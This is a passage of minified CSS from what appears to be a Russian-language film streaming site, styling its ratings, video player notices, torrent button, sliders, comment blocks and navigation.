span{font-size:18px;font-weight:400;margin:0;padding:0}.ratingshort span{margin:0!important}.ratingshort .unit-rating li a:hover{background-image:url(../dleimages/ratingv2.png);background-position:0 -14px;left:0;z-index:2}.ratingshort .unit-rating a.r1-unit{left:0}.ratingshort .unit-rating a.r1-unit:hover{width:13.2px}.ratingshort .unit-rating a.r2-unit{left:13.2px}.ratingshort .unit-rating a.r2-unit:hover{width:26.4px}.ratingshort .unit-rating a.r3-unit{left:26.4px}.ratingshort .unit-rating a.r3-unit:hover{width:39.6px}.ratingshort .unit-rating a.r4-unit{left:39.6px}.ratingshort .unit-rating a.r4-unit:hover{width:52.5px}.ratingshort .unit-rating a.r5-unit{left:52.5px}.ratingshort .unit-rating a.r5-unit:hover{width:66px}.ratingshort .unit-rating a.r6-unit{left:66px}.ratingshort .unit-rating a.r6-unit:hover{width:79.2px}.ratingshort .unit-rating a.r7-unit{left:79.2px}.ratingshort .unit-rating a.r7-unit:hover{width:92.4px}.ratingshort .unit-rating a.r8-unit{left:92.4px}.ratingshort .unit-rating a.r8-unit:hover{width:105.6px}.ratingshort .unit-rating a.r9-unit{left:105.6px}.ratingshort .unit-rating a.r9-unit:hover{width:118.8px}.ratingshort .unit-rating a.r10-unit{left:118.8px}.ratingshort .unit-rating a.r10-unit:hover{width:132px}.infoplayer,.ratingshort .rating_digits{display:none}.infoplayer{background-color:#000;color:#fff;padding:10px;text-align:center}.infoplayer:before{color:#ff0b00;content:"Загрузка видео "}.infoplayer:after{content:"может длиться до 1 минуты для планшетов, iPad, iPhone, Android"}.ratingshort span{color:#292929;font-size:18px;font-weight:400;margin:0;padding:0}.ratingtitle2 span{font-size:20px;font-weight:400;margin:0;padding:5px 0 0}.reviews{margin-top:10px;width:626px}.reviews img{padding:10px}.vievfull{float:left;font-weight:700;padding:0 0 5px;width:425px}.favshoetbox{height:38px;left:10px;opacity:.2;overflow:hidden;position:absolute;top:214px;width:38px}.grid .favshoetbox{top:195px}.favshoetbox1{right:5px;top:40px;z-index:90}.favshoetbox1,.favshoetbox2{height:38px;position:absolute;width:38px}.favshoetbox2{left:580px;overflow:hidden;top:10px}.favorfull_plus{background-image:url(../images/zakladki.png);background-position:0 0;background-repeat:no-repeat;display:block;float:left;height:38px;margin:0;width:38px}.favorfull_plus:hover{background-position:0 -38px}.favorfull_plus1{background-image:url(../images/zakladki2.png);background-position:0 0;background-repeat:no-repeat;color:#ff760c;display:block;float:left;font-weight:700;height:33px;margin:0 0 10px;padding:5px 0 0;text-decoration:none;width:36px}.favorfull_plus1:hover{background-position:0 -38px;color:red}.favorfull_min{background-image:url(../images/zakladkim.png);background-position:0 -38px;background-repeat:no-repeat;display:block;height:38px;margin:0;text-decoration:none;width:38px}.favorfull_min:hover{background-position:0 0;color:red}.addcomm{background-image:url(../images/btnaddcomm.png);background-position:0 -42px;background-repeat:no-repeat;bottom:10px;color:#fff;display:block;font-weight:700;height:36px;left:25px;line-height:13px;opacity:.8;padding:6px 0 0 28px;position:absolute;text-decoration:none;width:172px}.addcomm:hover{background-position:0 0;color:#fff;opacity:1}.screens p{font-size:20px;font-weight:400}.screenshots-cont{display:flex;flex-wrap:wrap;justify-content:space-between}.screenshots-cont a{flex:0 1 calc(33% - 8px);margin-bottom:8px}.screens img{border-radius:5px;height:auto;padding:0;width:100%}.btnmorescren.clicked .bg{background-image:url(../images/morescreen.png)!important}.btnmorescren .bg:hover{background-position:right -28px;color:#8c8c8c}.btnmorescren .tit:hover{color:red}.leftfull2{float:left;padding:0;width:165px}.save-block{background-color:#1f1f1f;float:left;padding:0 7px;width:612px}.save-block hr{border:0;border-bottom:1px solid #5c5c5c;border-top:1px solid #363636;margin:0}.save-box{background:#464646;background:-webkit-gradient(left top,left bottom,color-stop(0,#464646),color-stop(100%,#2e2e2e));background:linear-gradient(180deg,#464646 0,#2e2e2e);border-bottom:1px solid #404040;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#464646",endColorstr="#2e2e2e",GradientType=0);float:left;margin-bottom:7px;padding:0 9px;width:594px}.save-time{background:url(../images/save-rec.png) 1px 0 no-repeat;color:#fff;display:block;float:left;line-height:23px;padding:0 10px 0 25px;text-decoration:none}.save-right,.save-time{border:2px solid red;border-radius:10px;height:25px;margin:5px 0}.save-right{float:right;padding:0 5px}.save-del{width:25px}.save-del,.save-play{display:block;float:left;height:25px}.save-play{background:url(../images/save-playtime.png) 0 -1px no-repeat;margin:0 5px 0 0;padding:0 0 0 25px}.save-play:hover{background:url(../images/save-playtime.png) 0 -26px no-repeat}.save-del{background:url(../images/save-delele.png) 0 -1px no-repeat;margin:0 0 0 5px}.save-del:hover{background:url(../images/save-delele.png) 0 -26px no-repeat}.save-del:hover,.save-play:hover,.save-time:hover{color:#ffd800}.save-text{color:#fff;float:left;line-height:23px}.boxfilm iframe{height:344px;width:610px}#player-1-js{width:100%!important}.vnd:before{color:#fff;content:"Видео недоступно для вашего региона";font-size:18px;left:50%;margin:-10px 0 0 -175px;position:absolute;text-align:center;top:50%;width:350px}.vseed{background-color:#fff;color:red;cursor:pointer;display:none;font-size:20px;height:35px;opacity:.8;padding:10px;position:absolute;top:0;width:592px;z-index:1000000}.vseed div:before{content:"15 секундный ролик перед просмотром фильма"}.vseed span{color:red;font-size:15px;margin-top:3px}.vseed span:before{content:"Благодаря рекламе, это видео для вас бесплатно"}.vseed .close{bottom:10px;color:#000;font-weight:700;height:10px;position:absolute;right:6px;width:10px}.vseed_skip{bottom:45px}.vseed_skip,.vseed_skip_video{background-color:#fff;border:2px solid red;border-radius:5px;padding:10px;position:absolute;right:20px}.vseed_skip_video{bottom:20px}#videoplayer{width:610px}.morebb{overflow:hidden;padding:0 5px}.morebtn{background-image:url(../images/more.png);background-position:0 0;background-repeat:no-repeat;bottom:-32px;cursor:pointer;display:block;height:32px;left:50%;margin-left:-71px;position:absolute;width:142px}.morebtn:hover{background-position:0 -32px}.morebtnm{background-image:url(../images/morem.png)!important}.morebtnm:hover{background-position:0 -32px!important}.morefilmsbox{background-color:#232323;background-image:url(../images/line2.png);background-position:100% 0;background-repeat:repeat-y;padding:0 3px 0 4px}.morefilmsbox iframe,.morefilmsbox object{margin:0 10px;text-align:center;width:600px}.morefilmsbox div iframe{margin:0;width:600px}.pretorrent{display:block;float:left;margin-left:67px;margin-top:3px;width:140px}.torrent{background-image:url(../images/torrent.png);background-repeat:no-repeat;display:block;height:26px;width:122px}.torrent:hover{background-position:0 -26px}.morefilmsbox p,.waitfilmsbox p{font-weight:400;margin:5px 0 12px;text-align:left}.morefilmsbox a:hover,.waitfilmsbox a:hover{opacity:.8}a.imgboxover{color:#e7e7e7}a.imgboxover:hover{color:#ff760c;text-decoration:underline}.imgboxover img{height:168px;width:120px}.waitfilmsbox{background-color:#312f2f;border-radius:0 0 10px 10px;float:left;padding:0 3px 3px 4px;width:619px}#sliderbox{background-image:url(../images/fonslidera3.png);background-position:0 0;background-repeat:repeat-x;display:block;height:243px;margin:0 auto;overflow:auto;width:1000px}#sliderblock{height:195px;margin-left:4px;padding:27px 0 0;position:relative}#sliderblock ul{height:195px;margin:0 auto;width:970px}.sliderblock ul li{display:block;float:left;position:relative}.carousel_container{height:177px;margin:0 auto;overflow:hidden;padding:0 5px;position:relative}#lineblock{border-bottom:1px solid #e9ecee;display:block;height:0;margin-bottom:15px;position:relative;width:100%}#sliderblock div{position:relative;white-space:nowrap}#sliderblock ul li{float:left}#sliderblock .left,#sliderblock .right{display:block;filter:alpha(opacity=100);height:195px;opacity:1;position:absolute;top:0}#sliderblock .left:hover,#sliderblock .right:hover{filter:alpha(opacity=90);opacity:.9}#sliderblock .left img,#sliderblock .right img{border:none;margin:0;padding:0}#sliderblock .left{left:0;padding:27px 0 0;text-align:right;top:1px}#sliderblock .right{padding:27px 0 0;right:0;top:1px}#sliderblock_in{display:block;left:0;position:relative;top:0}#sliderblock img.poster{border:1px solid #000;height:175px;padding:0;width:118px}#sliderblock img.kach{border:0;bottom:3px;height:20px;left:6px;position:absolute;width:auto;z-index:100}#sliderblock img.poster:hover{border:1px solid #ffd200}#sliderblock a{display:inline-block;font-weight:400;margin:0 0 0 1px;position:relative;text-decoration:none}#sliderblock a span{background:#000;border:0 solid #000;bottom:0;box-shadow:0 0 10px 0 #000;color:#fff;display:none;filter:alpha(opacity=80);font-weight:700;left:0;line-height:normal;margin-bottom:1px;margin-left:1px;opacity:.8;overflow:hidden;padding:5px 5px 3px 10px;position:absolute;white-space:normal;width:103px;z-index:110}#sliderblock a:hover span{display:block}table.tabltop{border-collapse:collapse;text-align:left;width:625px}.tabltop{background:#fff;overflow:hidden}.tabltop a{color:#000;text-decoration:none}.tabltop a:hover{text-decoration:underline}table.tabltop td,table.tabltop th{padding:7px 10px}table.tabltop th{background-color:#282828;background-image:url(../images/shorttitle.png);background-position:0 0;background-repeat:no-repeat;border-left:1px solid #484848;color:#fff;font-weight:700}table.tabltop th:first-child{border:none}table.tabltop tbody td{border-left:1px solid #e8e8e8;color:#7d7d7d;font-weight:400}table.tabltop tbody .alt td{background:#f5f5f5;color:#7d7d7d}table.tabltop tbody td:first-child{border-left:none}table.tabltop tbody tr:last-child td{border-bottom:none}.shorbox a{color:#000}.shorbox a:hover{text-decoration:none}.postertitle h2 a:hover{color:#ffe000;text-decoration:underline}.postertitle .fader{right:28px}.postertitle .fader,.postertitle2 .fader{background-image:url(../images/grad.png);background-repeat:no-repeat;height:20px;position:absolute;top:10px;width:15px;z-index:20}.postertitle2 .fader{right:10px}.postertitle a:hover{text-decoration:underline}.searchitem .postershort{flex:0 0 auto;height:150px;margin-right:10px;width:120px}.postershort:hover .favshoetbox{opacity:1}.posterover{background-color:#000;float:left;height:230px;overflow:hidden;width:155px}.imghov:hover .shortopisbox,.posterover:hover .imghov,.posterover:hover .shortpodr{display:block}.posterover img{height:230px;width:auto}.posterover:hover .postr{opacity:.3}.postr,.postr:hover{opacity:1}.shortfilmname{float:left;font-weight:700;margin:3px 0 6px}.shortfilmname a{color:#000;text-decoration:none}.shortfilmname a:hover{color:#ff760c}.imghov{background-image:url(../images/i.png);background-position:0 0;background-repeat:no-repeat;height:57px;left:49px;top:40px;width:57px}.imghov,.shortopisbox{display:none;position:absolute}.shortopisbox{background-color:#fff;border:3px solid #333;border-radius:0 10px 10px 10px;box-shadow:2px 3px 20px #000;left:55px;top:12px;width:235px;z-index:1;z-index:99999}.shortpodr{background-image:url(../images/p.png);background-position:0 -55px;background-repeat:no-repeat;display:none;height:55px;left:24px;position:absolute;top:120px;width:106px}.ratingshort img{height:auto;opacity:1;width:auto}.btnpodrobnee:hover,.shortpodr:hover{background-position:0 0}.boxopis{position:relative}.hov{background-image:url(../images/hov.png);background-repeat:no-repeat;left:-27px;position:absolute;top:-3px;width:27px}.hov,.tithov{background-position:0 0;display:block;height:28px}.tithov{background-image:url(../images/titlehov.png);background-repeat:repeat-x;color:#fff;float:left;line-height:28px;margin:-3px 0 0;padding:0 10px;width:218px}.btnpodrobnee{background-image:url(../images/btnpodrobnee.png);background-position:0 0;background-repeat:no-repeat;color:#fff;display:block;float:right;height:20px;line-height:20px;margin:4px -5px 0 0;text-align:center;text-decoration:none;width:90px}.dlina{float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100px}.btnpodrobnee:hover{background-position:0 -20px}.shortboxh2{height:140px;line-height:16px;overflow:hidden;padding:10px 10px 0}.shboxsm,.shortboxh2{float:left;width:126px}.shboxsm{background-image:url(../images/btnplay.png);background-position:10px 5px;background-repeat:no-repeat;display:none;height:55px;padding:0 10px}.godshort{float:left;position:relative;width:100%}.godshort.janr{word-wrap:normal;height:20px;overflow:hidden;text-overflow:clip;white-space:nowrap;width:460px}.godshort span{color:#292929;font-weight:700}.godshort span.orange{font-weight:400}.janrshort span{color:#292929;font-weight:700}.janrshort span.orange{font-weight:400}.shorbox .godshort .orange,.shorbox .janrshort .orange{display:block;float:left;height:20px;overflow:hidden;width:500px}.godshort .fader2,.janrshort .fader2{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 96%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#ffffff",GradientType=1);height:20px;position:absolute;right:0;top:0;width:15px;z-index:20}.janrshort{max-height:40px;overflow:hidden;padding:0;position:relative;text-overflow:clip;width:100%}.shboxsm a{background-image:url(../images/btnplay.png);background-position:0 -50px;background-repeat:no-repeat;color:#000;cursor:pointer;display:block;filter:alpha(opacity=0);float:left;font-size:15px;font-weight:700;height:50px;line-height:45px;line-height:150px;margin:5px 0 0;opacity:0;-moz-opacity:0;overflow:hidden;padding:0 0 0 46px;text-decoration:none;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;width:80px}.info-for{align-items:center;background:#0f4209;border:1px dashed #219013;border-radius:10px;color:#fff;display:flex;font-size:16px;justify-content:center;margin-bottom:2px;padding:0 10px;width:calc(100% - 20px)}.pm-btns{float:left;padding-top:10px}.info-for:after,.info-for:before{background:url(../images/gut.svg) no-repeat;background-size:contain;content:"";display:inline-block;height:20px;margin-left:3px;margin-right:8px;width:15px}.info-for img{height:34px;margin:2px 6px 0;width:34px}.info-for svg{background:#092605;border-radius:10px;margin-left:6px;min-width:20px;padding:5px 7px 7px}.torr-info{background:#f5f5f5;border:1px dashed #ccc;border-radius:10px;margin-bottom:20px;padding:20px;text-align:center}.torr-back,.torr-down{display:flex;justify-content:center;width:100%}.torr-back{margin-top:10px}.btnplay{color:#000;display:block;float:left;font-size:15px;font-weight:700;height:50px;line-height:95px;margin:5px 0 0;text-decoration:none;width:80px}.btnplay:hover,.shboxsm a:hover{filter:alpha(opacity=100);opacity:1;-moz-opacity:1}.janrshort2{overflow:hidden;padding:0 0 8px;text-overflow:ellipsis;white-space:nowrap;width:130px}.janrshort22{background:#fff;border:1px solid #d8d8d8;display:block;left:0;opacity:.8;overflow:hidden;padding:1px 7px;position:absolute;top:37px;z-index:1}.aboutshort{margin-bottom:10px;max-height:200px;overflow:hidden;padding:0 0 8px}.shortdate{background-image:url(../images/iconsh.png);background-position:0 0;background-repeat:no-repeat;float:right;height:18px;padding:0 0 0 20px;text-align:right}.soc-full{float:left;margin:8px 0 6px;width:100%}.falldate a,.shortcomm a,.shortcommfull a,.shortdate a{color:#000;text-decoration:none}.falldate a:hover,.shortcomm a:hover,.shortcommfull a:hover,.shortdate a:hover{text-decoration:underline}.shortvievs{background-image:url(../images/iconsh.png);background-position:0 -30px;background-repeat:no-repeat;float:left;height:18px;padding:0 0 0 22px;width:40px}.shortvievsact{float:left;padding:0}.shortcomm{background-image:url(../images/iconsh.png);background-position:0 -57px;background-repeat:no-repeat;float:left;height:18px;padding:0 0 0 23px;width:40px}.orange{color:#ff760c;font-weight:400}.soonbox{background-color:#1a1a1a;margin:20px 0 20px 1px}.soonbox,.soontop{float:left;width:157px}.soontop{background-image:url(../images/soontop.png);background-position:0 0;background-repeat:no-repeat;display:block;height:17px}.soontitle{color:#fff;float:left;font-weight:700;text-align:center;width:100%}.shorbox2{display:inline-block;margin:0 4px 20px 0;position:relative;vertical-align:top;width:148px}.shorposterbox2{border-radius:10px;box-shadow:0 3px 8px rgba(0,0,0,.15);float:left;height:280px;margin:0 0 15px;width:149px}.postertitle2{background-image:url(../images/shorttitle2.png);background-position:center 0;background-repeat:no-repeat;border-radius:10px 10px 0 0;display:block;float:left;height:37px;width:149px}.postertitle2 a{color:#fff;float:left;font-weight:700;height:20px;margin:10px 0 0 15px;overflow:hidden;position:relative;text-decoration:none;text-overflow:clip;white-space:nowrap;width:124px}.postertitle2 a:hover{text-decoration:underline}.shorttext2{background-image:url(../images/shbt2.png);background-position:bottom;background-repeat:no-repeat;float:left;padding:0 0 35px;width:149px}.postershort2{float:left;height:209px;overflow:hidden;position:relative;width:149px}.postershort2 img{height:209px;width:auto}.dateic{background-image:url(../images/dateic.png);background-position:30px 11px;background-repeat:no-repeat;color:#ff760c;display:block;float:left;font-weight:700;line-height:33px;padding:0 0 0 47px;width:102px}.slider{float:left;margin:10px 0 5px 5px}.sliderover{background-color:#000;height:216px;overflow:hidden;position:relative;width:147px}.sliderover .hi:hover .pin{display:block}.slider img,.slider img:hover{height:auto;width:147px}.pin{background-image:url(../images/p.png);background-position:0 -55px;background-repeat:no-repeat;display:none;height:55px;left:24px;position:absolute;top:90px;width:106px}.pin:hover{background-position:0 0}.slidesjs-next{background-position:-38px 0;right:5px}.slidesjs-next,.slidesjs-previous{background-color:hsla(0,0%,100%,.8);background-image:url(../images/sliderprev.png);background-repeat:no-repeat;border-radius:5px;bottom:5px;display:block;height:38px;opacity:.5;position:absolute;text-indent:999999px;width:38px;z-index:9999}.slidesjs-previous{background-position:0 0;left:5px}.slidesjs-next:hover,.slidesjs-previous:hover{opacity:1}.randombox{float:left;margin:0 0 5px 5px}.randomover{background-color:#000;height:216px;overflow:hidden;position:relative;width:147px}.randomover:hover .pin{display:block}.randomover img{height:auto;width:147px}.randomover:hover img{opacity:.3}.btnrandom{background-image:url(../images/btn_randomfilm.png);background-position:0 0;background-repeat:no-repeat;display:block;float:left;height:50px;margin:7px 0 -5px -5px;width:157px}.btnrandom:hover{background-position:-157px 0}.soonfilmbox{background-color:#f2f2f2;border:1px solid #ccc;border-radius:11px;float:left;font-weight:400;line-height:13px;margin:5px 0;padding-bottom:10px;padding-top:5px;width:173px}#sideRight .soondate{text-align:center;white-space:normal!important}#sideRight .soondate a{color:#fff!important;text-decoration:underline}#sideRight .soondate a:hover{color:red!important;text-decoration:none}.soondate .fader{background:linear-gradient(90deg,hsla(0,0%,95%,0) 0,hsla(0,0%,95%,.99) 99%,#f2f2f2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00f2f2f2",endColorstr="#f2f2f2",GradientType=1);height:20px;margin:-15px 0 0;position:absolute;right:12px;width:15px;z-index:20}.soondate a{color:#000;display:block;text-decoration:underline}.soondate a:hover,.soonfilm a{color:#000;text-decoration:none}.soonfilm a{border-bottom:1px dashed #ccc;float:left;font-weight:400;padding:3px 0 5px 5px;width:170px}.soonfilm a:hover{text-decoration:none}.rectitle{float:left;font-size:18px;font-weight:700;padding:30px 10px 20px 0;width:615px}.recbox{background-color:#f8f8f8;border:1px solid #e8e8e8;border-radius:10px;margin-bottom:5px;padding:4px;width:614px}.recbox,.recboxblick{display:block;float:left}.recboxblick{background-image:url(../images/recbg.png);background-position:0 0;background-repeat:repeat-x;border-radius:10px 10px 0 0;width:612px}.recava{float:left;padding:4px;width:75px}.recava img{border-radius:7px;height:auto;width:75px}.rectext{float:right;padding:4px 10px 4px 4px;width:510px}.rectext p{margin:0}.title-comm{align-items:center;display:flex}.recautor{font-size:16px;font-weight:400;margin:0 0 5px!important}.recautor,.recautor a{color:#000}.comm-num{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23919191' d='M10.063 5.688a.874.874 0 1 1 0 1.75.874.874 0 1 1 0-1.75ZM7 5.688a.874.874 0 1 1 0 1.75.874.874 0 1 1 0-1.75Zm-3.062 0a.874.874 0 1 1 0 1.75.874.874 0 1 1 0-1.75ZM7 .875c3.866 0 7 2.546 7 5.688 0 1.301-.544 2.493-1.447 3.453.408 1.077 1.256 1.99 1.27 2.002a.656.656 0 0 1-.48 1.107c-1.68 0-3.007-.703-3.803-1.266A8.446 8.446 0 0 1 7 12.25c-3.866 0-7-2.546-7-5.688C0 3.421 3.134.875 7 .875Zm0 10.063c.73 0 1.452-.113 2.144-.331l.62-.197.534.377c.39.276.927.585 1.572.793-.2-.33-.394-.703-.544-1.1l-.29-.768.563-.596c.495-.527 1.088-1.4 1.088-2.553 0-2.412-2.55-4.375-5.687-4.375-3.136 0-5.687 1.963-5.687 4.374 0 2.412 2.55 4.375 5.687 4.375Z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M14 0H0v14h14z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");background-position:0 2px;background-repeat:no-repeat;color:#333;font-size:13px;margin-left:10px;padding-left:18px}.commbox{display:flex;justify-content:space-between;margin:0 0 15px;width:100%}.commblock{margin:0}.commava{background-position:50%;background-size:cover;border-radius:10px;height:100px;overflow:hidden;width:100px}.commtext{background-color:#f6f6f6;border:3px solid #e6e6e6;border-radius:10px;display:flex;flex:1 0 auto;margin-left:15px;position:relative}.commtext-box{background-color:#fff;border-radius:0 10px 10px 0;line-height:22px;margin-left:auto;padding:5px 13px 5px 15px;position:relative;width:440px}.medal-rating{background-position:top;height:60px;left:-12px;top:4px;width:60px;z-index:1}.medal-rating,.yshko{background-repeat:no-repeat;display:block;position:absolute}.yshko{background-image:url(../images/comm.png);background-position:0 0;height:21px;left:-19px;top:20px;width:19px}ul.leftmenu .sublnk{position:relative;z-index:999}ul.leftmenu li.sublnk ul{background-color:#282828;border-radius:5px;display:none;filter:alpha(opacity=95);font-size:15px;left:171px;margin:0;opacity:.95;-moz-opacity:.95;padding:7px 0 7px 5px;position:absolute;text-indent:16px;top:-10px;width:170px;z-index:99}ul.leftmenu li.sublnk ul li,ul.leftmenu li.sublnk ul li a,ul.leftmenu li.sublnk ul li a b{background:none;display:block;float:none;height:auto;line-height:normal;padding-left:0;text-transform:none;width:120px}ul.leftmenu li.sublnk ul li a{color:#d9d8d8;padding:4px 0 2px!important;text-align:left!important;text-shadow:none;width:160px}ul.leftmenu li.sublnk ul li a:hover{color:#d9d8d8}.wsh{display:block;height:20px;left:-10px;position:absolute;top:0;width:10px}.lefttitle-cat,ul.leftmenu li a.active,ul.leftmenu li a:hover{font-weight:700}.lefttitle-cat{color:red;float:left;padding:10px 0 15px 46px;text-shadow:1px 1px 1px #ffd200;width:110px}.autorcomm{float:left;font-size:14px;line-height:16px;margin-top:10px;width:160px}.autorcomm img{float:left;margin:0 5px 0 0}.autorcomm h1{color:#ff4500;display:inline;text-decoration:underline}.autorcomm a{color:#ff4500;float:left;line-height:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:125px}.autitl{position:relative}.autitl a{text-decoration:underline}.autitl a:hover{text-decoration:none}.autitl .fader{background:linear-gradient(90deg,hsla(0,0%,95%,0) 0,hsla(0,0%,95%,.99) 99%,#f2f2f2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00f2f2f2",endColorstr="#f2f2f2",GradientType=1);height:20px;position:absolute;right:0;top:17px;width:15px;z-index:20}.autorcomm a:hover{text-decoration:none}.autorbox span{color:#999}.autorbox{color:#008aff;float:left;padding:0;width:125px}.filmcomm{border-bottom:1px dashed #ccc;font-size:12px;line-height:17px;margin:0 0 3px -5px;overflow:hidden;padding:2px 5px 5px;width:160px}.filmcomm a{color:#919191}.filmcomm a:hover{text-decoration:underline}.lefttitle-top{float:left;font-size:18px;font-weight:700;padding:10px 0;width:124px}.topact{border-collapse:collapse;font-weight:700;width:100%}.topact .date{color:#ff760c;text-align:right}.qualitybox{float:left;height:40px;margin:13px 0 0 40px;width:355px}.quality{background-image:url(../images/kach2.png);background-position:0 0;background-repeat:no-repeat;display:block;font-size:20px;font-weight:400;height:32px;padding:3px 0 0 42px;width:280px}.quality li{list-style:none outside none;text-decoration:none}.opis{background-image:url(../images/opis.png);background-position:0 0;background-repeat:no-repeat;display:block;font-weight:700;height:26px;padding:0 0 0 25px;width:150px}
#news_set_sort {
    font-size: 0;
}
#news_set_sort a {
    font-size: 14px !important;
    margin-right: 5px;
    border-right: 1px soild #fff;
    border-right: 1px solid #fff;
    padding-right: 5px;
    vertical-align: middle;
}
.favshoetbox img {
    height: auto !important;
    width: auto !important;
}

/*!* Sidebar Right*/.dle-comments-navigation{margin-bottom:20px}.navigationbox{align-items:center;display:flex;gap:5px 10px;justify-content:center}.navigationbox a{text-decoration:none}.navigationbox a:hover{opacity:.7;transition:opacity .3s ease-in-out}.navcent{gap:5px 10px;justify-content:center;margin:0;padding:0}.navcent,.navnext,.navprev{align-items:center;background:none;display:flex}.navnext,.navprev{background:#f1f1f1;border-radius:7px;height:36px;padding:0 30px;width:auto}.navigationbox span span svg{fill:#000}.navigationbox a span svg{fill:#fff}.navcent a,.navcent span,.navigationbox a .navnext,.navigationbox a .navprev{background:#ff8037;color:#fff}.navcent a,.navcent span{align-items:center;border-radius:7px;display:flex;height:36px;line-height:normal;margin:0;padding:0 14px;text-decoration:none;width:auto}.navcent span{background:#e7e7e7;color:#000}.navcent span.nav_ext{margin:0!important}#slides{display:none}#slides .hi:hover img{opacity:.3}#slides .slidesjs-navigation{margin-top:3px}.slidesjs-pagination{float:right;list-style:none;margin:6px 0 0}.slidesjs-pagination li{float:left;margin:0 1px}.slidesjs-pagination li a{display:block;float:left;height:0;overflow:hidden;padding-top:13px;width:13px}.slidesjs-pagination li a.active,.slidesjs-pagination li a:hover.active{background-position:0 -13px}.slidesjs-pagination li a:hover{background-position:0 -26px}#slides a:link,#slides a:visited{color:#333}#slides a:active,#slides a:hover{color:#9e2020}.navbar{overflow:hidden}.postactors{margin:10px 0 0}.postactors .roli{float:none}.postactors .tit{color:#4c4c4c;font-weight:400;padding:2px 0 5px 10px}.fullactbox{display:inline-block;height:auto;overflow:hidden;vertical-align:top}.fullactbox a .acttitle{color:#000;text-align:center;text-decoration:underline}.fullactbox a:hover .acttitle{text-decoration:none}.fullact{display:block;height:137px;overflow:hidden;width:86px}.fullact+.acttitle{white-space:normal!important}.fullact img{border-radius:8px;float:left;height:137px;position:relative;width:86px}.fullactbox .acttitle{margin-left:5px;padding-bottom:5px;text-align:center}.topelse h1{float:left;font-size:24px;font-weight:700;line-height:25px;padding:0 0 25px;width:100%}ul.ftrmenu li a:hover{border-bottom:1px dashed #ff760c;color:#ff760c}.copyright{float:left}.ftrright{float:right}.titrel{background:linear-gradient(180deg,transparent,#000 50%,#000);bottom:0;color:#fff;left:0;padding-bottom:10px;padding-top:20px;position:absolute;text-align:center;text-decoration:none;text-shadow:1px 1px 1px #000;width:100%}.rec{float:left}.morebb{padding-bottom:10px;padding-left:5px;padding-right:5px;position:relative}.morebb .titrel{display:block;text-align:center;width:100%}.morebb .fader{background:linear-gradient(90deg,rgba(49,47,47,0) 0,#312f2f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00312f2f",endColorstr="#312f2f",GradientType=1);position:absolute;right:0;top:0;width:15px;z-index:20}.conttext{display:block;line-height:22px;padding-right:10px;padding-top:20px;position:relative}.small_box1{margin-bottom:11px;padding:10px 0 15px}.panel1{float:left;margin:0 4px 8px 0;width:85px}.panel1 a{color:#fff;text-decoration:none;text-shadow:1px 1px 0 #303030}.panel1 a:hover{color:red;opacity:.9}.panel1 em{display:block;height:106px;overflow:hidden;width:85px}.panel1 em img{min-height:106px}.panel1 span{background:none repeat scroll 0 0 #303030;border-radius:1px;display:block;height:17px;line-height:16px;overflow:hidden;text-align:center;width:85px}.ftrmenubox2{float:left;padding:10px 0 0 30px;width:720px}ul.ftrmenu2{float:left;list-style-type:none;width:130px}ul.ftrmenu2 li{color:#000;float:left;width:150px}ul.ftrmenu2 li a{color:#000;float:left;font-weight:400;text-decoration:none}ul.ftrmenu2 li a:hover{text-decoration:underline}.collcatftr{color:#999;font-weight:400!important;margin-left:5px}.ftrmenubox3{border-bottom:2px dashed #f1f1f1;float:left;padding:12px 0 12px 30px;width:640px}ul.ftrmenu3{float:left;list-style-type:none}ul.ftrmenu3 li{color:#000;float:left;padding:0 12px 0 0}ul.ftrmenu3 li a{color:#000;float:left;font-weight:700;text-decoration:none}ul.ftrmenu3 li a:hover{text-decoration:underline!important}.ftr1{display:block;height:160px;margin:0 auto;padding:0 0 10px;width:680px}.boxsoc .favorfull_plus1{margin-bottom:2px}.a2a_svg{height:24px!important;line-height:24px!important;width:24px!important}.boxsocbut{right:20px;top:138px}.btnvideobox{position:relative}.votebuton{background-image:url(../images/youvotes.png);background-repeat:no-repeat;display:block;height:40px;width:155px}.votebuton:hover{background-position:0 -40px}.small_box5{margin-bottom:11px;padding:5px}.panel5{float:left;margin:0 7px 3px 0;width:75px}.panel5 a{color:#fff;opacity:.7;text-decoration:none;text-shadow:1px 1px 0 #303030}.panel5 a:hover{color:red;opacity:.9}.panel5 em{display:block;height:106px;overflow:hidden;width:80px}.panel5 em img{border:1px solid #333;height:104px}.panel5 em img:hover{border:1px solid #ffd200}.panel5 span{background:none repeat scroll 0 0 #303030;border-radius:1px;display:block;height:17px;line-height:16px;overflow:hidden;text-align:center;width:80px}#pageUp{cursor:pointer;height:100%;position:fixed;right:0;top:0;transition:all .15s ease-in-out;width:60px;z-index:100000}#pageUp:hover .uper{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:.5}#pageUp .uper{background:#ccc;color:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:15px;height:100%;opacity:0;padding:12px;transition:all .15s ease-in-out;width:49px}#pageUp .uper:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}#pageUp .uper div{background:url(../images/back-top.png) no-repeat;bottom:25px;height:39px;position:absolute;width:49px}.novid{padding:145px 0 0 120px}.novid,.novid4{color:#fff;display:block;font-size:22px}.novid4{padding:145px 0 0 80px}.novid2{color:#fff;display:block;font-size:24px;padding:20px 0 0 210px}.novid3{display:block;font-size:16px;padding:20px 0 0 230px}.discription{position:relative}.discription ul.socbox{height:30px;list-style-type:none;margin:-15px 0 0;position:relative;width:270px;z-index:100}.discription ul.socbox li{background:none;float:left;margin:0;width:28px}.discription ul.socbox 